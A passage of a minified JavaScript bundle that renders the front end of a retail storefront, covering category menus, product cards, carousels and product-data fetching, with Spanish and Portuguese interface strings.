n=e.getBoundingClientRect(),t=n.width,o=n.height,r=n.x,a=n.y,l=n.top,i=n.bottom,s=n.left,d=n.right,c=e.offsetTop;return{width:t,height:o,x:r,y:a,top:l,bottom:i,left:s,right:d,offsetTop:c,offsetBottom:c+o,offsetLeft:e.offsetLeft,offsetRight:e.offsetLeft+t}},sa={PRODUCT_CARD_TYPE1_CAROUSEL:"PRODUCT_CARD_TYPE1_CAROUSEL",DOUBLE_PRODUCTS_ROW:"DOUBLE_PRODUCTS_ROW"},da={MENUBAR_OFFSET:105,PRODUCT_CAROUSEL:{TOTAL_CARDS:12,DESKTOP_MAX_SLIDES:6,PRODUCT_CARD_TYPE:1},SECTION_TOP_SPACING:20,SCROLL_DEBOUNCE_TIME:10},ca=function(e){var n=e.products,t=void 0===n?[]:n,o=e.contentPods,r=void 0===o?[]:o,a=e.limitOfProducts,l=void 0===a?12:a;return t.length+r.length>l?t.slice(0,t.length-r.length):t},ua=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e.scrollWidth>e.offsetWidth},ma=function(e){var n=e.items,t=void 0===n?[]:n,o=e.currentSectionRef,r=void 0===o?{}:o;return t.find((function(e){var n=e.sectionRef;return r===n}))||{}},pa=function(e){var n=e.direction,t=void 0===n?"left":n,o=e.scrollBar,r=void 0===o?{}:o,a=ia(r).width,l=void 0===a?0:a;"left"===t?r.scrollLeft-=l:r.scrollLeft+=l},_a=function(e){var n=e.currentSection,t=void 0===n?{}:n,o=e.scrollBar,r=void 0===o?{}:o,a=e.menuItems,l=ma({items:void 0===a?[]:a,currentSectionRef:t}).tabRef,i=void 0===l?{}:l;if(i.current&&r){var s=ia(i.current),d=ia(r).width,c=void 0===d?0:d;r.scrollLeft=s.offsetLeft-(c-s.width)/2}},ga=function(e){var n=e.scrollBar,t=void 0===n?{}:n,o=e.setLeftArrowVisibility,r=void 0===o?function(){}:o,a=e.setRightArrowVisibility,l=void 0===a?function(){}:a,i=ia(t).offsetRight,s=void 0===i?0:i;if(!ua(t))return r(!1),void l(!1);0!==t.scrollLeft?r(!0):r(!1),t.scrollLeft!==t.scrollWidth-s?l(!0):l(!1)},fa="CategoryMenu-module_category-menu-wrapper__cra3S",va="CategoryMenu-module_menu-controls__kBet-",ha="CategoryMenu-module_icon-wrapper__YKpFt",ba="CategoryMenu-module_category-menu__7xnOz",ya="CategoryMenu-module_category-menu-item-wrapper__x7-CJ",wa="CategoryMenu-module_showme__4gw6b",xa="CategoryMenu-module_left-control__bWeoi",Ba="CategoryMenu-module_right-control__Oe-nX",Ca="CategoryMenu-module_left__KesQQ",Ha="CategoryMenu-module_right__GTXpF",ka="CategoryMenu-module_arrow-icon__oW5BC",Sa=function(e){var n=e.menuItems,t=e.headerRef,o=e.currentSection,a=e.handleItemClick,l=function(e){var n=e.menuItems,t=e.currentSection,o=U(r.useState(!1),2),a=o[0],l=o[1],i=U(r.useState(!1),2),s=i[0],d=i[1],c=r.useRef(null),u=function(){ga({scrollBar:c.current,setLeftArrowVisibility:l,setRightArrowVisibility:d})};return r.useEffect((function(){c.current&&(u(),_a({currentSection:t,scrollBar:c.current,menuItems:n}))}),[t,c,n]),{leftArrowVisibility:a,rightArrowVisibility:s,scrollBarRef:c,handleScroll:u,handleLeftClick:function(){pa({direction:"left",scrollBar:c.current})},handleRightClick:function(){pa({direction:"right",scrollBar:c.current})}}}({menuItems:n,currentSection:o}),i=l.leftArrowVisibility,s=l.rightArrowVisibility,c=l.scrollBarRef,u=l.handleScroll,m=l.handleLeftClick,p=l.handleRightClick;return Xn("nav",{ref:t,role:"navigation",className:d("category-menu",fa,"text-center position-sticky"),"data-wrapper":"C-categoryTabMenu"},i&&Xn("div",{className:d(va,xa,i?wa:"")},Xn("div",{onClick:m,className:d(ha,Ca)},Xn(aa,{className:ka}))),Xn("ul",{ref:c,onScroll:u,className:d(ba,"")},n.map((function(e,t){var r=e.categoryName,l=e.sectionRef,i=e.tabRef,s=e.tabColor,c=e.tabIcon;return Xn("li",{key:"".concat(r,"_").concat(t),ref:i,className:d("d-inline-flex",ya)},Xn(ra,{selected:o===l,itemColor:s,baseIconUrl:c.baseIconUrl,text:r,onClick:function(){return a(l,n)}}))}))),s&&Xn("div",{className:d(va,Ba,s?wa:"")},Xn("div",{onClick:p,className:d(ha,Ha)},Xn(la,{className:ka}))))};Sa.propTypes={},Sa.defaultProps={menuItems:[],headerRef:{},currentSection:{},handleItemClick:function(){}};var Ta="CategorySection-module_category-section__Y5Inj",Ea="CategorySection-module_section-top__r1xYu",Na=function(e){var n=e.tabColor,t=e.sectionRef,o=e.children,r=n;return Xn("section",{ref:t,className:d("category-section",Ta)},Xn("div",{className:Ea,style:{borderTopColor:r}},o))};Na.propTypes={},Na.defaultProps={sectionRef:{},tabColor:"#333"};var Pa={"es-CL":{"Producto no disponible":"Producto no disponible","Producto sin stock":"Producto sin stock","Ver productos similares":"Ver productos similares",Normal:"Normal"},"pt-BR":{"Producto no disponible":"Produto n\xe3o dispon\xedvel","Producto sin stock":"Produto fora de estoque","Ver productos similares":"Ver produtos semelhantes",Normal:"Normal"}},Ma="DiscountBadge-module_discountBox__UssrK",La=function(e){var n=e.discountPercentage,t=e.className;return n&&Xn("div",{className:d(Ma,t)},Xn("span",null,n))};La.propTypes={};var Ia={"product-desktop-card":"ProductCardType1-module_product-desktop-card__IRyZ4","product-mobile-card":"ProductCardType1-module_product-mobile-card__cyjWu","not-published":"ProductCardType1-module_not-published__hez1H","product-card-link":"ProductCardType1-module_product-card-link__yfwm1","product-event-icon":"ProductCardType1-module_product-event-icon__lPj7c","info-box":"ProductCardType1-module_info-box__aapT-","product-image":"ProductCardType1-module_product-image__aVoJB","discount-sticker":"ProductCardType1-module_discount-sticker__vt291","product-info":"ProductCardType1-module_product-info__47lq9","product-brand":"ProductCardType1-module_product-brand__-dhry","product-desc-container":"ProductCardType1-module_product-desc-container__i9Kpd","product-desc-container-event-icon":"ProductCardType1-module_product-desc-container-event-icon__hH-KJ","product-name":"ProductCardType1-module_product-name__24BG1","unica-cmr-icons":"ProductCardType1-module_unica-cmr-icons__kPVhP","prices-container":"ProductCardType1-module_prices-container__Bcosw","product-discounted-price":"ProductCardType1-module_product-discounted-price__kEPLs","product-discounted-price--cl":"ProductCardType1-module_product-discounted-price--cl__nUfyo","product-original-price":"ProductCardType1-module_product-original-price__qjdeo","original-prices-product-card":"ProductCardType1-module_original-prices-product-card__-S1nx","rating-reviews-wrapper":"ProductCardType1-module_rating-reviews-wrapper__8xsC9","rating-reviews-wrapper-event-icon":"ProductCardType1-module_rating-reviews-wrapper-event-icon__DqVZr","out-of-stock":"ProductCardType1-module_out-of-stock__WEcaB","button-wrapper":"ProductCardType1-module_button-wrapper__jZa4J","show-always-button":"ProductCardType1-module_show-always-button__0ekLD","show-hover-button":"ProductCardType1-module_show-hover-button__QrSjk","hidden-button":"ProductCardType1-module_hidden-button__bKae9","out-of-stock-text":"ProductCardType1-module_out-of-stock-text__kvkWC","product-not-available-text":"ProductCardType1-module_product-not-available-text__GMJQz","view-similar-products-text":"ProductCardType1-module_view-similar-products-text__0-OFO","col-2":"ProductCardType1-module_col-2__-gcjU","col-3":"ProductCardType1-module_col-3__RQkr8","col-6":"ProductCardType1-module_col-6__78SZM"},Oa=function(e){var n=e.events,t=e.classes,o=e.flagsForImage,a=n.length>0&&n[0],l=a.description,i=a.value;return Xn(r.Fragment,null,i&&Xn(yr,{src:i,alt:l,title:l,className:d(t.join(" ")),flagsForImage:o}))};Oa.propTypes={},Oa.defaultProps={events:[],classes:[]};var Aa="cl",Da="Normal:",za="CMR",Ra=function(e){var n,t,o=e.baseUrl,a=e.imageSrc,l=e.goToLink,i=e.originalPrice,s=e.discountedPrice,c=e.discountRate,u=e.isBadgeVisible,m=e.brand,p=e.name,_=e.discountedPriceType,g=e.buttonVisibility,f=e.textAction,v=e.cardType,h=e.gridClass,b=e.reviewRate,y=e.reviewCount,w=e.isOutOfStock,x=e.isPublished,B=e.events,C=e.id,H=e.tenant,k=e.normalPriceValue,S=e.flagsForImage,T=Ke(s),E=T.discontPriceOnly,N=T.sellUnit,M=B.length>0,L=Tt(Pa).t,I=w?Ia["out-of-stock"]:Ia["in-stock"],O=x?Ia["is-published"]:Ia["not-published"],A=x&&l?"".concat(o).concat(l):"",D=Da,z=i.search(D)>=0,R=_===za,V=H===Aa;return Xn("div",{"data-testid":"product-card-type-1",className:d("product-card-type1",Ia["product-".concat(v,"-card")],I,O,(n={},P(n,h,h),P(n,Ia[h],h),n)),id:C},Xn("a",{"data-testid":"product-card-link",className:Ia["product-card-link"],onClick:function(e){return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(""===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:""))return e.nativeEvent&&e.nativeEvent.preventDefault()}(e,A)},href:A,tabIndex:"1",rel:"noopener","data-cta":"true"},Xn("div",{className:Ia["info-box"]},Xn(Oa,{events:B,classes:["float-right",Ia["product-event-icon"]],flagsForImage:S}),Xn("div",{className:Ia["product-image"]},Xn(yr,{src:a,alt:"".concat(p," ").concat(m),title:"".concat(p," ").concat(m),height:"300",width:"300",flagsForImage:S}),u&&Xn(La,{discountPercentage:c||"",className:Ia["discount-sticker"]})),x?Xn(r.Fragment,null,Xn("div",{className:Ia["product-info"]},Xn("div",{className:Ia["product-brand"]},m||"\xa0"),Xn("div",{className:M?Ia["product-desc-container-event-icon"]:Ia["product-desc-container"]},Xn("h3",{className:Ia["product-name"]},p),Xn("div",{className:M?Ia["rating-reviews-wrapper-event-icon"]:Ia["rating-reviews-wrapper"]},Xn(fr,{reviewRate:b,reviewCount:y}))),w&&Xn("div",{className:Ia["out-of-stock-text"]},L("Producto sin stock")),!w&&Xn(r.Fragment,null,Xn("div",{className:Ia["unica-cmr-icons"]},"CMR"===_&&Xn("pe"===H?ir:qo,{"data-testid":"oferta-unica-icon"}),"AB"===_&&Xn(Ko,{"data-testid":"ab-icon"}),"INTERNET"===_&&Xn($o,{"data-testid":"internet-icon"})),Xn("div",{className:Ia["prices-container"]},Xn("div",{className:d(Ia["product-discounted-price"],V&&R&&Ia["product-discounted-price--cl"])},Xn("span",{className:"event-prices-product-card"},E),Xn("span",{className:"event-sell-unit-product-card"},"\xa0",N)),Xn("div",{className:Ia["product-original-price"]},V&&z&&R?Xn("span",{className:d(Ia["original-prices-product-card"])},L("Normal")," ",Xn("strong",null,k)):i)))),!w&&Xn("div",{className:Ia["button-wrapper"]},Xn("div",{"data-testid":"action-button-".concat(p),className:d((t={},P(t,Ia["show-always-button"],"showAlways"===g),P(t,Ia["show-hover-button"],"showHover"===g),P(t,Ia["hidden-button"],"hidden"===g),t))},Xn(Gt,{theme:"secondary",size:"sm"},f))),w&&A&&Xn("div",{className:Ia["view-similar-products-text"]},L("Ver productos similares"))):Xn("div",{className:Ia["product-not-available-text"]},L("Producto no disponible")))))};Ra.propTypes={},Ra.defaultProps={baseUrl:"",textAction:"",originalPrice:"",gridClass:"",isOutOfStock:!1,isPublished:!0,discountRate:"",isBadgeVisible:!1,buttonTheme:"primary",events:[],normalPriceValue:""};var Va={wrapper:"ContentPod-module_wrapper__0wgAb",link:"ContentPod-module_link__qAPpJ",body:"ContentPod-module_body__2VXTL",text1:"ContentPod-module_text1__B3AQh",text2:"ContentPod-module_text2__aJaJS",text3:"ContentPod-module_text3__-Ht87","content-pod":"ContentPod-module_content-pod__73DR3","col-2":"ContentPod-module_col-2__WtgfI","col-3":"ContentPod-module_col-3__OoRUm","col-6":"ContentPod-module_col-6__NzDnZ","pod-desktop-image":"ContentPod-module_pod-desktop-image__-A9BO","pod-mobile-image":"ContentPod-module_pod-mobile-image__-IGvj"},ja=function(e){var n,t=e.mobileBackgroundImageUrl,o=e.desktopBackgroundImageUrl,r=e.altBackground,a=e.href,l=e.gridClass,i=e.classes,s=e.style,c=e.id,u=e.deviceProps.isMobile;return Xn("div",{className:d(Va["content-pod"],(n={},P(n,l,l),P(n,Va[l],l),n),i.join(" ")),"data-wrapper":"C-contentPod",style:s,id:c},Xn("div",{className:d(Va.wrapper,"h-100")},Xn("a",{className:Va.link,href:a,"data-testid":"link","data-wrapper":"C-ContentPod","data-cta":"true",id:c},Xn(rt,u?{src:t,alt:r,format:"webp",resolution:"mobile",breakpoint:"lg",className:d(Va["pod-mobile-image"])}:{src:o,alt:r,format:"webp",resolution:"desktop",breakpoint:"lg",className:d(Va["pod-desktop-image"],"d-lg-flex w-100")}))))};ja.propTypes={},ja.defaultProps={classes:[],gridClass:""};var Ua="ProductCarousel-module_product-carousel-slide__dUY8L",Fa=function(e,n,t){var o=function(e){switch(e){case 1:default:return Ra}}(n);return e.map((function(e,n){return e.type===Nr?Xn(ja,M({key:"product-card-".concat(n)},e,t)):Xn(o,M({key:"product-card-".concat(n)},e,t))}))},Ga=function(e,n){var t=ln(n),o=[],r=e.length/n;if(!t)return o;for(var a=0;a<r;a+=1){var l=a*n,i=l+n;o.push(Xn("div",{className:Ua},e.slice(l,i)))}return o},Wa=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1?arguments[1]:void 0;return e.map((function(e){return I({},e,{type:n})}))},qa=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=e.position,o=n.position;return t<o?-1:t>o?1:0},Ya=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],t=F(n);if(e.length){var o=e.sort(qa);if(12===o.length)return o;o.map((function(e){t.length>=e.position?t.splice(e.position-1,0,e):e&&e.position&&t.push(e)}))}return t},Za=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.map((function(e){return I({},e,{},n)}))},Ka=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return e.map((function(e){var t=n.find((function(n){return n.skuId===e.productId}));return e.events=t?t.events:[],e}))},Xa=function(e){var n=e.baseUrl,t=e.products,o=e.productCardType,r=e.isBadgeVisible,a=e.textAction,l=e.gridClass,i=e.buttonVisibility,s=e.cardsPerSlide,d=e.id,c=e.tenant,u=e.deviceProps;if(t.length<1)return null;var m={baseUrl:n,cardType:"desktop",textAction:a,isBadgeVisible:r,gridClass:l,buttonVisibility:i,tenant:c,deviceProps:u},p=function(e,n){if(!ln(n))return[];if(e.length%n===0)return e;for(var t=e.length,o=n-t%n,r=n-o,a=[],l=o;l>0;l-=1){var i=Math.abs(t-r-l);e[i]?a.push(e[i]):a.push(e[0])}var s=F(e);return s.splice.apply(s,[t-r,0].concat(a)),s}(t,s),_=Fa(p,o,m),g=Ga(_,s);return Xn(ft,{pages:g,id:d})};Xa.displayName="ProductCarouselDesktop",Xa.propTypes={},Xa.defaultProps={baseUrl:"",isBadgeVisible:!1};var Ja="MobileCarousel-module_carousel-wrapper__Sijk2",Qa="MobileCarousel-module_mobile-carousel__2YuTi",$a="MobileCarousel-module_carousel-inner__BysVZ",el="MobileCarousel-module_slide-height-reference__g9jgh",nl="MobileCarousel-module_carousel-row__uPqx1",tl="MobileCarousel-module_left-gradient__Zh5wC",ol="MobileCarousel-module_right-gradient__xIKCw",rl=function(e){var t=e.titleText,o=e.pages,l=e.titleClassName,i=e.classes,s=U(r.useState(0),2),c=(s[0],s[1]),u=U(r.useState(0),2),m=u[0],p=u[1],_=U(r.useState(0),2),g=_[0],f=_[1],v=U(r.useState(0),2),h=v[0],b=v[1],y=U(r.useState(!1),2),w=y[0],x=y[1],B=U(r.useState(!0),2),C=B[0],H=B[1],k=U(r.useState(0),2),S=(k[0],k[1]),T=r.useRef(null),E=r.useRef(null);r.useEffect((function(){!n.window||n.window.contentTrigger||(n.window.contentTrigger=function(){})}),[]),r.useEffect((function(){if(T.current&&E.current&&0===m){var e=T.current.scrollWidth,n=E.current.clientWidth;p(Math.ceil(e/n)),f(n),b(.5*n)}}),[E,T]);var N;return o[0]&&(N=Xn("div",{className:el},o[0])),0===o.length?Xn(r.Fragment,null):Xn("div",{ref:E,"data-testid":"mobile-carousel",className:d("mobile-carousel",Ja,w&&tl,C&&ol),onScroll:function(e){var n=e.target.scrollLeft,t=e.target.clientWidth,o=T.current.scrollWidth,r=(n+h)/g,a=r<1?0:Math.round(r);c(a===m?m-1:a),S(n);x(n>15),H(n+t+15<=o)}},t&&Xn("div",{className:l},t),Xn("div",{className:Qa},Xn("div",{ref:T,className:$a},N,Xn("div",{"data-testid":"mobile-carousel-row",className:d(nl,i)},a.Children.map(o,(function(e){return function(e,n){var t=e.props.children;return a.Children.map(t,(function(e){var t={screencenterx:n};return a.cloneElement(e,t)}))}(e,g)}))))))};rl.propTypes={},rl.defaultProps={titleClassName:"",classes:"",pages:[]};var al=function(e){var n=e.baseUrl,t=e.products,o=e.productCardType,r=e.isBadgeVisible,a=e.gridClass,l=e.id,i=e.arrowCardComponent,s=e.tenant,d=e.classes,c=e.deviceProps,u=Fa(t,o,{baseUrl:n,cardType:"mobile",isBadgeVisible:r,gridClass:a,buttonVisibility:"hidden",tenant:s,deviceProps:c}),m=[].concat(F(u),[i]),p=Ga(m,1);return Xn(rl,{pages:p,id:l,classes:d.join(" ")})};al.displayName="ProductCarouselMobile",al.propTypes={},al.defaultProps={baseUrl:"",arrowCardComponent:[],classes:[],isBadgeVisible:!1};var ll=function(e){var n=e.baseUrl,t=e.desktopProducts,o=e.productCardType,r=e.isBadgeVisible,a=e.desktopMaxSlides,l=e.textAction,i=e.classes,s=e.mobileCarouselClasses,c=e.style,u=e.id,m=e.arrowCardComponent,p=e.tenant,_=e.deviceProps,g=We(n),f=_.isMobile,v=_.isSmallDesktop,h=_.isLargeDesktop,b=[Er.lg,a].sort()[0],y=[Er.xl,a].sort()[0],w=b===Er.lg?Tr:"col-".concat(Math.round(12/a)),x=y===Er.xl?Tr:"col-".concat(Math.round(12/a));return Xn("div",{className:d("product-carousel",i.join(" ")),style:c,id:u},f&&Xn("div",{className:"my-2 my-md-0","data-testid":"product-carousel-sm"},Xn("div",{"data-testid":"product-carousel"},Xn(al,{baseUrl:g,products:t,productCardType:o,isBadgeVisible:r,arrowCardComponent:m,classes:s,id:u?"".concat(u,"-mobile-1"):void 0,tenant:p,deviceProps:_}))),v&&Xn("div",{className:"d-lg-block d-xl-none","data-testid":"product-carousel-lg"},Xn("div",{"data-testid":"product-carousel",className:"product-carousel-desktop"},Xn(Xa,{baseUrl:g,products:t,productCardType:o,textAction:l,isBadgeVisible:r,gridClass:w,buttonVisibility:"showAlways",cardsPerSlide:b,id:u?"".concat(u,"-desktop-1"):void 0,tenant:p,deviceProps:_}))),h&&Xn("div",{className:"d-xl-block","data-testid":"product-carousel-xl"},Xn("div",{"data-testid":"product-carousel",className:"product-carousel-desktop"},Xn(Xa,{baseUrl:g,products:t,productCardType:o,isBadgeVisible:r,textAction:l,gridClass:x,buttonVisibility:"showHover",cardsPerSlide:y,id:u?"".concat(u,"-desktop-2"):void 0,tenant:p,deviceProps:_}))))};ll.displayName="ProductCarouselSkeleton",ll.propTypes={},ll.defaultProps={baseUrl:"",desktopProducts:[],productCardType:1,isBadgeVisible:!1,textAction:"",arrowCardComponent:[],classes:[],mobileCarouselClasses:[],desktopMaxSlides:6};var il="SectionHeader-module_section-header__508pd",sl="SectionHeader-module_section-subtitle__9elox",dl="SectionHeader-module_section-title__1wokU",cl="SectionHeader-module_link__9-QbU",ul="SectionHeader-module_icon__6IntS",ml="SectionHeader-module_right-icon__25qHF",pl=function(e){var n=e.title,t=e.subtitle,o=e.viewAll,r=e.isViewAllVisible,a=e.selectedColor,l=e.deviceProps,i=n.mobileText,s=n.desktopText,c=t.mobileText,u=t.desktopText,m=o.title,p=void 0===m?"":m,_=o.href,g=void 0===_?"":_,f={color:"".concat(a||"")},v=l.isMobile;return Xn("div",{className:d("d-flex",il)},Xn("div",{className:"flex-grow-1"},v&&Xn("div",{className:d(sl),style:f},c),v&&Xn("div",{className:d(dl),style:f},i),!v&&Xn("div",{className:d(sl,"d-lg-block"),style:f},u),!v&&Xn("div",{className:d(dl,"d-lg-block"),style:f},s)),r&&Xn("div",{className:"align-self-center"},Xn("a",{className:cl,href:g,"data-testid":"view-all-link","data-cta":"true",rel:"noopener"},p," ",Xn(mt,{"data-testid":"arrow-right-icon",className:d(ul,ml)}))))};pl.propTypes={},pl.defaultProps={title:{mobileText:"",desktopText:""},subtitle:{mobileText:"",desktopText:""},viewAll:{title:"",href:""},isViewAllVisible:!0,selectedColor:null};var _l=function(e){var n=e.desktopProducts,t=e.productCardType,o=e.productCardProps;return Fa(n,t,o)};_l.propTypes={desktopProducts:l.arrayOf(l.string).isRequired,productCardType:l.oneOf([1]).isRequired,productCardProps:l.object.isRequired},_l.defaultProps={desktopProducts:[],productCardType:1};var gl=function(e){var n=e.baseUrl,t=e.desktopProducts,o=e.productCardType,r=e.desktopMaxSlides,a=e.textAction,l=e.isBadgeVisible,i=e.classes,s=e.mobileCarouselClasses,c=e.tenant,u=e.deviceProps,m={baseUrl:n,cardType:"desktop",textAction:a,gridClass:"col-2",buttonVisibility:"showHover",tenant:c,isBadgeVisible:l};return u.isMobile?Xn("div",{className:"d-sm-block","data-testid":"product-carousel-row"},Xn(ll,{desktopProducts:t,desktopMaxSlides:r,productCardType:o,textAction:a,isBadgeVisible:l,classes:i,mobileCarouselClasses:s,tenant:c,baseUrl:n,deviceProps:u})):Xn("div",{className:d("d-lg-block",i.join(" "))},Xn("div",{className:d("row my-0 mx-auto w-100"),"data-testid":"product-row-cards"},Xn(_l,{desktopProducts:t,productCardProps:m,productCardType:o})))};gl.propTypes={},gl.defaultProps={baseUrl:"",desktopProducts:[],mobileProducts:[],productCardType:1,isBadgeVisible:!1,textAction:"",classes:[],mobileCarouselClasses:[],desktopMaxSlides:6,tenant:""};var fl="PillButton-module_pill-button__Klgmv",vl="PillButton-module_scroll-mobile__BIfqz",hl="PillButton-module_wrap-pill-buttons__N3eqG",bl=function(e){return e.pillButtonsData.map((function(e,n){return Xn("a",{key:"pill-button-".concat(n),"data-cta":"true",rel:"noopener",className:fl,href:e.href},e.title)}))};bl.propTypes={},bl.defaultProps={pillButtonsData:[]};var yl=function(e){var n=e.pillButtons.pillButtonsData,t=n&&Xn(bl,{pillButtonsData:n});return Xn("div",null,Xn("nav",{role:"navigation"},Xn("div",{className:d("d-lg-none d-xl-none",hl),"data-testid":"mobile"},Xn("div",{className:vl},t)),Xn("div",{className:"mt-1 mb-1 d-sm-none d-xl-flex d-lg-flex flex-wrap","data-testid":"desktop"},t)))};yl.propTypes={},yl.defaultProps={pillButtons:{}};var wl="SectionWrapper-module_background-color-neutral-light-gray__muCyp",xl="SectionWrapper-module_remove-side-space__dKLjZ",Bl="SectionWrapper-module_mobile-carousel-row-remove-side-space__zXMas",Cl="LoaderIcon-module_loader-icon__N8QSm",Hl=function(e){return Xn("svg",M({width:"50px",height:"50px",viewBox:"0 0 50 50",version:"1.1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",className:Cl},e),Xn("title",null,"loader"),Xn("defs",null,Xn("filter",{id:"filter-1"},Xn("feColorMatrix",{in:"SourceGraphic",type:"matrix",values:"0 0 0 0 0.000000 0 0 0 0 0.447059 0 0 0 0 0.807843 0 0 0 1.000000 0"}))),Xn("g",{id:"Prototypes",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},Xn("g",{id:"Product-Card-/-Type-I-/-1280-Copy-3",transform:"translate(-504.000000, -211.000000)"},Xn("g",{id:"loader",transform:"translate(504.000000, 211.000000)",filter:"url(#filter-1)"},Xn("g",null,Xn("path",{d:"M25,0 C11.1929637,0 0,11.1928403 0,25 C0,38.8064882 11.1935118,50 25,50 C29.1680725,50 33.2154494,48.9780118 36.8439683,47.0209234 C37.510857,46.6612284 37.7598867,45.8290179 37.4001917,45.1621292 C37.0404967,44.4952405 36.2082862,44.2462109 35.5413975,44.6059058 C32.3128029,46.3472899 28.7129502,47.2560976 25,47.2560976 C12.7089272,47.2560976 2.74390244,37.2910728 2.74390244,25 C2.74390244,12.7082626 12.7083724,2.74390244 25,2.74390244 C37.2922923,2.74390244 47.2560976,12.7077077 47.2560976,25 C47.2560976,29.6531824 45.8249362,34.1222302 43.1501507,37.8842785 C42.71109,38.5018113 42.8557702,39.3583495 43.4733029,39.7974103 C44.0908357,40.236471 44.9473739,40.0917908 45.3864346,39.474258 C48.3908362,35.2486093 50,30.2241389 50,25 C50,11.1922923 38.8077077,0 25,0 Z",id:"Loader",fill:"#0072CE"}))))))},kl="ProductDetailsWrapper-module_loader-wrapper__Y7nZy",Sl={"es-CL":{"Cargando...":"Cargando..."},"pt-BR":{"Cargando...":"Carregando..."}},Tl=function(e){var n=e.productApiUrl,t=e.productImagesUrl,o=e.desktopProductsIds,a=e.contentPods,l=e.productSkuEvents,i=e.productNotAvailableLabel,d=e.outOfStockLabel,c=e.viewSimilarProductsLabel,u=e.queryParams,m=e.children,_=e.tenant,g=Tt(Sl).t,f=o&&o.length&&Ze(n,h(o),_),b=12===a.length,y=(!b&&v(f,Hr,Sr)).data,w=void 0===y?{}:y;if(!b&&(!w||!w.productDetailsJson))return Xn(p.Spinner,{"data-testid":"loading-spinner",animation:"border",role:"status",className:kl},Xn("span",{className:"sr-only"},g("Cargando...")),Xn(Hl,null));var x={isCfImagesEnabled:s(w,"isCfImagesEnabled",!1),isScene7ImagesFallbackEnabled:s(w,"isScene7ImagesFallbackEnabled",!1),cfDefaultImageUrl:s(w,"cfDefaultImageUrl","")},B=w&&w.productDetailsJson&&function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).filter((function(e){return"Not OK"!==e.status&&e.homeDelivery&&e.pickupInStore})).filter((function(e){return e.pickupInStore.includes("true")||e.homeDelivery.includes("true")}))}(w.productDetailsJson),C=Vr(B,t,u,_,x),H=o.map((function(e){return C[e]&&I({},C[e])})).filter(Boolean),k=o.map((function(e){return C[e]&&I({},C[e])})).filter(Boolean),S={productNotAvailableLabel:i,outOfStockLabel:d,viewSimilarProductsLabel:c},T=Ka(H,l),E=Ya(a,Za(T,S)),N=Ka(k,l),P={desktopProducts:E,mobileProducts:Ya(a,Za(N,S))};return r.cloneElement(m,P)};Tl.displayName="ProductDetailsWrapper",Tl.propTypes={},Tl.defaultProps={baseUrl:"",queryParams:"",productNotAvailableLabel:"",outOfStockLabel:"",viewSimilarProductsLabel:"",contentPods:[],productSkuEvents:[],tenant:""};var El=sa,Nl=da,Pl=function(e){var n=e.baseUrl,t=e.section,o=e.productApiUrl,a=e.productImagesUrl,l=e.sectionType,i=e.textAction,s=e.productNotAvailableLabel,d=e.outOfStockLabel,c=e.viewSimilarProductsLabel,u=e.isBadgeVisible,m=e.queryParams,p=e.selectedColor,_=e.tenant,g=e.deviceProps,f=t.productCardType1Carousel,v=void 0===f?{}:f,h=t.title,b=void 0===h?{}:h,y=t.subtitle,w=void 0===y?{}:y,x=t.viewAll,B=void 0===x?{}:x,C=t.pillButtons,H=void 0===C?[]:C,k=function(){return Wa(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],Nr)}(t.contentPods),S=v.desktopProducts,T=v.productsSkuEvents,E=Nl.PRODUCT_CAROUSEL,N=ca({products:S,contentPods:k,limitOfProducts:E.TOTAL_CARDS}),P={baseUrl:We(n),productImagesUrl:a,desktopProductsIds:N,contentPods:k,productSkuEvents:T,productNotAvailableLabel:s,outOfStockLabel:d,viewSimilarProductsLabel:c,productApiUrl:o,queryParams:m,tenant:_};return Xn(r.Fragment,null,Xn(pl,{title:b,subtitle:w,isViewAllVisible:!0,viewAll:B,selectedColor:p,deviceProps:g}),function(e){switch(e){case El.PRODUCT_CARD_TYPE1_CAROUSEL:return Xn(Tl,P,Xn(ll,{baseUrl:n,desktopProducts:N,desktopMaxSlides:E.DESKTOP_MAX_SLIDES,productCardType:E.PRODUCT_CARD_TYPE,textAction:i,mobileCarouselClasses:[Bl],isBadgeVisible:u,classes:[wl,xl],tenant:_,deviceProps:g}));case El.DOUBLE_PRODUCTS_ROW:return Xn(Tl,P,Xn(gl,{baseUrl:n,desktopProducts:N,desktopMaxSlides:E.DESKTOP_MAX_SLIDES,productCardType:E.PRODUCT_CARD_TYPE,textAction:i,viewAll:B,mobileCarouselClasses:[Bl],isBadgeVisible:u,classes:[wl,xl],tenant:_,deviceProps:g}))}}(l),Xn(yl,{pillButtons:H}))};Pl.propTypes={},Pl.defaultProps={baseUrl:"",section:{},sectionType:El.PRODUCT_CARD_TYPE1_CAROUSEL,textAction:"",productNotAvailableLabel:"",outOfStockLabel:"",isBadgeVisible:!1,viewSimilarProductsLabel:"",queryParams:"",selectedColor:""};var Ml=function(e){var n=e.baseCategoryApiUrl,t=void 0===n?"":n,o=e.categoryId,r=void 0===o?"":o,a=e.skuCollectionIds,l=[],i=function(e){var n=e.baseCategoryApiUrl,t=e.categoryId,o=e.skuCollectionIds,r=e.tenant,a=Ye(r),l=a.zone,i=a.priceGroup;return"".concat(n,"?categoryId=").concat(t,"&variant.skuCollectionIds=").concat(o,"&priceGroup=").concat(i,"&zone=").concat(l)}({baseCategoryApiUrl:t,categoryId:r,skuCollectionIds:void 0===a?"":a,tenant:e.tenant}),s=v(i,Hr,Sr).data;s&&s.data&&s.data.results&&(l=s.data.results.filter((function(e){return e.availability.homeDelivery||e.availability.clickAndCollect})).map((function(e){return{skuId:e.skuId,events:e.events}})));return l},Ll=function(e){var t=e.menuItems,o=void 